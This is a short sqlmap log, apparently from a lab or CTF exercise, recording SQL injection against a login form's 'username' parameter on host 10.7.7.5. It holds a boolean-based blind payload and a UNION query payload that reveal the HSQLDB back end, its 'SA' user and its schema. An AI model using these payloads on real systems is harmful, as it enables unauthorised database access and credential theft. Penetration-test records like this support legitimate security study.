 ---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-3658') OR 7354=7354-- HlCM&password=23

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=23') UNION ALL SELECT NULL,CHAR(113)||CHAR(122)||CHAR(106)||CHAR(112)|
|CHAR(113)||CHAR(98)||CHAR(84)||CHAR(104)||CHAR(119)||CHAR(83)||CHAR(110)||CHAR(105)||CHAR(8
4)||CHAR(107)||CHAR(82)||CHAR(70)||CHAR(99)||CHAR(84)||CHAR(75)||CHAR(88)||CHAR(111)||CHAR(1
19)||CHAR(99)||CHAR(90)||CHAR(109)||CHAR(117)||CHAR(115)||CHAR(111)||CHAR(111)||CHAR(122)||C
HAR(120)||CHAR(75)||CHAR(101)||CHAR(117)||CHAR(108)||CHAR(97)||CHAR(75)||CHAR(115)||CHAR(77)
||CHAR(88)||CHAR(84)||CHAR(65)||CHAR(112)||CHAR(115)||CHAR(66)||CHAR(113)||CHAR(113)||CHAR(1
20)||CHAR(120)||CHAR(113),NULL,NULL,NULL FROM INFORMATION_SCHEMA.SYSTEM_USERS-- Diyp&passwor
d=23
---
[00:18:08] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB 1.7.2
[00:18:08] [INFO] fetching current user
[00:18:08] [WARNING] reflective value(s) found and filtering out
current user:    'SA'
current schema (equivalent to database on HSQLDB):    'PUBLIC'
[00:18:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.7.7.5'

[*] shutting down at 00:18:08